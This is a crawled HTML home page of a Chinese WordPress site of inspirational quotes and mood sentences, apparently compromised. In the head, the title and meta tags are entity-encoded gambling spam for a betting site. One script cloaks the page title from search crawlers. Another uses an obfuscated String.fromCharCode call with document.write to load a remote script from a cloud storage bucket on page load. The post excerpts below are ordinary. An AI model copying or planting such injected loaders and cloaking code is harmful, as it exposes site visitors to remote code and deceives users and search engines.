

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kckdi.com/2054.html
body_size: 9601
content:


<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="人生志">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#72;&#84;&#72;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#44;&#21326;&#20307;&#20250;&#44;&#104;&#116;&#104;"/>
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#9989;&#12304;&#20449;&#35465;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#11088;&#65039;&#12305;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#12289;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#12289;&#72;&#84;&#72;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#104;&#116;&#104;&#21326;&#20307;&#20250;&#20307;&#32946;&#39318;&#39029;&#27426;&#36814;&#20320;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="人生志-珍惜时间，努力奋斗的名言"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kckdi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://kckdi.com/wp-content/themes/dux/style.css?ver=8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://kckdi.com/wp-content/themes/dux/assets/js/libs/jquery.min.js?ver=8.2' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://kckdi.com/wp-json/" /><style>.container{max-width:1200px}</style><link rel="shortcut icon" href="https://kckdi.com/favicon.ico">
</head>
<body class="home blog m-excerpt-cat m-excerpt-desc topbar-off site-layout-2 text-justify-on m-sidebar dark-on">
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="https://kckdi.com" title="人生志-珍惜时间，努力奋斗的名言"><img src="https://kckdi.com/wp-content/uploads/2021/01/96d6f2e7e1f705a.png" alt="人生志-珍惜时间，努力奋斗的名言"><img class="-dark" src="https://kckdi.com/wp-content/themes/dux/assets/img/logo-dark.png" alt="人生志-珍惜时间，努力奋斗的名言">人生志</a></h1>		<div class="brand">有志始知蓬莱近
<br>无为总觉咫尺远</div>		<ul class="site-nav site-navbar">
			<li><a href="https://kckdi.com/quotes">名人名言</a></li>
<li><a href="https://kckdi.com/lizhi">励志名言</a></li>
<li><a href="https://kckdi.com/jingju">名言警句</a></li>
<li><a href="https://kckdi.com/yingyu">英文名言</a></li>
<li><a href="https://kckdi.com/geyan">格言大全</a></li>
<li><a href="https://kckdi.com/ganwu">感悟人生</a></li>
<li><a href="https://kckdi.com/jingdianyulu">经典语录</a></li>
<li><a href="https://kckdi.com/haowen">好文好句</a></li>
							<li class="navto-search"><a href="javascript:;" class="search-show"><i class="tbfa">&#xe611;</i></a></li>
										<li class="sitedark" etap="darking"><i class="tbfa">&#xe6a0;</i><i class="tbfa">&#xe635;</i></li>
					</ul>
					</div>
</header>
	<div class="m-icon-nav">
		<i class="tbfa">&#xe612;</i>
		<i class="tbfa">&#xe606;</i>
	</div>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="https://kckdi.com/">
    <input class="search-input" name="s" type="text" placeholder="输入关键字" value="" required="required">
    <button class="search-btn" type="submit"><i class="tbfa">&#xe611;</i></button>
</form>	</div>
</div>
<section class="container">
	<div class="content-wrap">
		<div class="content">
												<article class="excerpt-minic-index"><h2><a class="red" href="https://kckdi.com/lizhi">好文好句：</a><a href="https://kckdi.com/52373.html" title="人生充满希望的经典励志语录(让你充满希望和励志的名句)-人生志">人生充满希望的经典励志语录(让你充满希望和励志的名句)</a></h2><p class="note"><a href="https://kckdi.com/52373.html">1、且视他人之疑目如盏盏鬼火，大胆的去走自己的路。 ——史铁生《病隙碎笔》 2、闭上眼睛，好好回想之前的努力，自信会喷涌而出。 ——东野圭吾《放学后》 3、年轻人，你的职责是平整土地，而非焦虑时光。你做三四月的事，在八九月自有答案。 ——余...</a></p></article>										<div class="title excerpts-title">
					<h3>
						最新发布											</h3>
					<div class="more"><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e5%8f%a5%e5%ad%90">心情句子</a><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e6%96%87%e7%ab%a0">心情文章</a><a href="https://kckdi.com/tag/%e5%8a%b1%e5%bf%97%e5%90%8d%e8%a8%80%e5%a4%a7%e5%85%a8">励志名言大全</a><a href="https://kckdi.com/tag/%e5%90%8d%e8%a8%80%e8%ad%a6%e5%8f%a5%e5%a4%a7%e5%85%a8">名言警句大全</a></div>				</div>
						<article class="excerpt excerpt-1"><a class="focus" href="https://kckdi.com/62113.html"><img data-src="https://kckdi.com/wp-content/uploads/2023/03/6afa057f1746a84.jpg" alt="致自己辛苦的自己的话(形容生活不容易的句子)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/62113.html" title="致自己辛苦的自己的话(形容生活不容易的句子)-人生志">致自己辛苦的自己的话(形容生活不容易的句子)</a></h2></header><p class="note">1、生活中有许多艰难的时刻，但我知道，阳光总在风雨后。 2、生活就像一条崎岖的山路，每一步都需要我们用心去攀登，因为每一步都充满了挑战和未知。 3、每天都在为了梦想而奋斗，虽然辛苦，但是我知道，这是值得的。亲爱的自己，辛苦了！ 4、成长都需...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="62113"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2024-03-04</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(287)</span></div></article><article class="excerpt excerpt-2"><a class="focus" href="https://kckdi.com/60676.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/99d919ede05116b.jpg" alt="隐晦地表达悲伤的句子(伤感而又无法表达的话)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60676.html" title="隐晦地表达悲伤的句子(伤感而又无法表达的话)-人生志">隐晦地表达悲伤的句子(伤感而又无法表达的话)</a></h2></header><p class="note">一、真想知道，如果有一天，我失去了一切，变的一无所有。谁会站在我身边对说一句：没事，还有我。 二、我也有过爱人，我也秀过恩爱，我也吃过闷醋，我也曾经幸福，我也以为会长久。 三、你只能折腾到在乎你的人，对于不在乎你的人，忘记了你的人，你的所作...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60676"><i class="tbfa">&#xe64c;</i>赞(<span>1</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(504)</span></div></article><article class="excerpt excerpt-3"><a class="focus" href="https://kckdi.com/60678.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/10/b7b101908e83fcb.jpg" alt="九月底发朋友圈很火的心情说说-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60678.html" title="九月底发朋友圈很火的心情说说-人生志">九月底发朋友圈很火的心情说说</a></h2></header><p class="note">一、世上的事情都经不起推敲，一推敲，哪一件都藏着委屈。 二、你的脸上云淡风轻，谁也不知道你的牙咬得有多紧。你笑得没心没肺，没人知道你哭起来只能无声落泪。 三、当你越讨厌一个人时，他就会无时无刻出现在你的面前，而当你想念一个人时，翻遍地球都找...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60678"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(470)</span></div></article><article class="excerpt excerpt-4"><a class="focus" href="https://kckdi.com/60680.html"><img data-src="https://kckdi.com/wp-content/uploads/2023/01/3276a355c58e7ac.jpg" alt="无关爱情的人间清醒文案(拒绝恋爱脑的人间清醒句子)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60680.html" title="无关爱情的人间清醒文案(拒绝恋爱脑的人间清醒句子)-人生志">无关爱情的人间清醒文案(拒绝恋爱脑的人间清醒句子)</a></h2></header><p class="note">1、要为喜欢的东西奔跑，走路真的来不及 2、一辈子有很多夏天，但没有任何一个夏天像今夏 3、理想主义少年永不会被现实招安 4、没有什么好犹豫的，如果两难那就两断 5、不以当下的心智和阅历批判当时的自己，因为一站有一站的风景 6、我记得这花香...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60680"><i class="tbfa">&#xe64c;</i>赞(<span>2</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(508)</span></div></article><article class="excerpt excerpt-5"><a class="focus" href="https://kckdi.com/60682.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/8b883cf9242c67c.jpg" alt="你一定会用上的宝藏朋友圈文案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60682.html" title="你一定会用上的宝藏朋友圈文案-人生志">你一定会用上的宝藏朋友圈文案</a></h2></header><p class="note">1. 土星环是太空的戒指。你会等到那一天，某个男孩将他宇宙里的土星环送给你，问你是否愿意绵延永恒的星系。 2. 我是个存在感比较低的人，这么说吧，一般看到群里有人@ 我，点进去看都是@ 所有人 3. “人生就像射箭，梦想就像箭靶子。如果连箭...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60682"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(465)</span></div></article><article class="excerpt excerpt-6"><a class="focus" href="https://kckdi.com/60684.html"><img data-src="https://kckdi.com/wp-content/uploads/2021/11/26176d55a623c52.jpg" alt="被收藏到爆的戳心emo小众文案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60684.html" title="被收藏到爆的戳心emo小众文案-人生志">被收藏到爆的戳心emo小众文案</a></h2></header><p class="note">1、 看似亲密无间，实则毫无关系。 2、 没有人会一直在我身边，我从一开始就知道。 3、 暂时性喜欢很没意思，就觉得爱很廉价周围都是。 4、 我们的倔强在爱情里旗鼓相当，所以我们注定会在爱情中情节跌宕。 5、 很久以前，我讨厌那些官方拗口缠...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60684"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(575)</span></div></article><article class="excerpt excerpt-7"><a class="focus" href="https://kckdi.com/60686.html"><img data-src="https://kckdi.com/wp-content/uploads/2021/10/08aed16c2f3826b.jpg" alt="提前收藏在冬天发的小众高级感文案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60686.html" title="提前收藏在冬天发的小众高级感文案-人生志">提前收藏在冬天发的小众高级感文案</a></h2></header><p class="note">1.谁说海浪不能亲吻树，趟过四季，献给冬天的雾。 2.我掂着烤红薯，好像一个要杀死冬天的刺客。 3.风里已经有冬天的味道了，所以我的意思是，这一年又快完了，所有的遗憾都将无法弥补。 4.一头栽进了冬天里，与温柔撞个满怀。 5.关于冬天，我能...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60686"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(426)</span></div></article><article class="excerpt excerpt-8"><a class="focus" href="https://kckdi.com/60688.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/a0472489b82f637.jpg" alt="十一月的财富能量祝福语(适合发给客户的祝福语)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60688.html" title="十一月的财富能量祝福语(适合发给客户的祝福语)-人生志">十一月的财富能量祝福语(适合发给客户的祝福语)</a></h2></header><p class="note">1、 &#8220;十一月，财富能量注入，祝福你财富滚滚来！&#8221; 2、 &#8220;愿十一月的财富之门为你敞开，金钱能量滋润你的生活！&#8221; 3、 &#8220;在十一月的每一天，财富能量祝福你，让金钱源源不断涌入！&#...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60688"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(337)</span></div></article><article class="excerpt excerpt-9"><a class="focus" href="https://kckdi.com/60690.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/12/2deae9441cd8338.jpg" alt="女人爱你不爱你,五件小事就有答案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60690.html" title="女人爱你不爱你,五件小事就有答案-人生志">女人爱你不爱你,五件小事就有答案</a></h2></header><p class="note">爱情，是每个女人心中最真挚的情感，最渴望的幸福。在爱情的世界里，她们用全部的身心去拥抱、去呵护、去奉献。但如果一个女人不爱你，虽然她可能会因为各种原因留在你身边，但她的心却早已飘向了远方。那么，如何判断一个女人是否真的爱你呢？其实，从她对你...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60690"><i class="tbfa">&#xe64c;</i>赞(<span>1</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/ganwu"><i class="tbfa">&#xe60e;</i>感悟人生</a> <span class="pv">阅读(422)</span></div></article><article class="excerpt excerpt-10"><a class="focus" href="https://kckdi.com/60692.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/17d63df21a1d875.jpg" alt="陪伴与懂得,比爱情更重要,真正的感动是满眼的在乎-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60692.html" title="陪伴与懂得,比爱情更重要,真正的感动是满眼的在乎-人生志">陪伴与懂得,比爱情更重要,真正的感动是满眼的在乎</a></h2></header><p class="note">在爱情的世界里，陪伴与懂得，比爱情更重要。对于一个女人来说，满眼的在乎是她们最珍视的感动。 一个女人，她的眼神里充满了对所爱之人的关怀和重视。她的心中充满了对他无尽的柔情和关爱，而这一切都源于她对他的陪伴和懂得。在她的世界里，陪伴和懂得就像...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60692"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(395)</span></div></article><div class="pagination"><ul><li class="prev-page"></li><li class="active"><span>1</span></li><li><a href='https://kckdi.com/page/2'>2</a></li><li><a href='https://kckdi.com/page/3'>3</a></li><li><a href='https://kckdi.com/page/4'>4</a></li><li><span> ... </span></li><li class="next-page"><a href="https://kckdi.com/page/2" >下一页</a></li><li><span>共 2055 页</span></li></ul></div>					</div>
	</div>
	<div class="sidebar">
